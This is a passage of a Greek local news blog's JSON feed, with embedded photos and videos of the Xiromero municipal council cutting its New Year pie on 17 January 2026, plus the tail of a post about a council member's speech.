webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxDo-owDmsO6XlDlkm_mJly22if2wIqEsgc7kFXlRG5oeYQfeyhKLACg3Ozj3ZFJxASi0bOLkyoEC8dhbgf0g' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxoP3sAeJ4wYmbD6T875dchXZQyyTMJFDvI_zb6FunUHEzNzrQ2wuOGyD0bx4KEQ2pEIQUWUogpm9K9igzF1g' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118"},"published":{"$t":"2026-01-17T20:28:00.002+02:00"},"updated":{"$t":"2026-01-17T20:28:09.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s1200\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου σήμερα Σάββατο 17 Ιανουαρίου, στο τέλος της τακτικής συνεδρίασης και πριν ξεκινήσουν οι ειδικές συνεδριάσεις.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΤο φλουρί κέρδισε η Αντιδήμαρχος Καθαριότητας κα Τσόμπου Άρτεμις.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/w480-h640\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"380\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/fYxFA1G85ns\" title=\"ΚΟΠΗ ΒΑΣΙΛΟΠΙΤΑΣ ΔΗΜΟΤΙΚΟ ΣΥΜΒΟΥΛΙΟ ΞΗΡΟΜΕΡΟΥ 17 ΙΑΝ 2026\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6316103244910803118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html#comment-form","title":"1 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","title":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s72-c\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});